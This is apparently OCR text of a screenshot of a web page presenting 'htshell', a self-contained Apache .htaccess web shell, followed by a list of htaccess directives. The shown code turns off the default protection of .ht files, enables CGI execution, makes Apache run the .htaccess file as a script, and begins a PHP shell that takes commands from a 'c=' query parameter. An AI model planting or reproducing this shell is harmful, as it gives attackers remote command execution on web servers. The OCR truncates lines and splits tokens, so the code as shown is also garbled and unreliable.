
#!C:phpbinphp.exe
#<?php echo "Content-Tpe: text/htmlrnrn"; ?>
# Self contained .htaccess web shell - Part of the htshell pr
# Written by Wireghoul - http://www.justanotherhacker.com
# This attack is a one command attack and usually only viable
# Override default deny rule to make .htaccess file accessibl
<
Files
~
"^.ht"
>
Order
 allow
,
deny

Allow
</
Files
>
# Enable  CGI
Options
+ExecCGI
#Make apache treat .htaccess as a cgi file
AddHandler
 cgi-script 
.
htaccess

###### SHELL ###### <?php echo "hn";preg_match('/c=(.*)$/',ur
On Github
License
Htaccess Directives
AddHandler
Allow
Deny
Options
Order
Script
Htaccess Variables
ENV
QUERY_STRING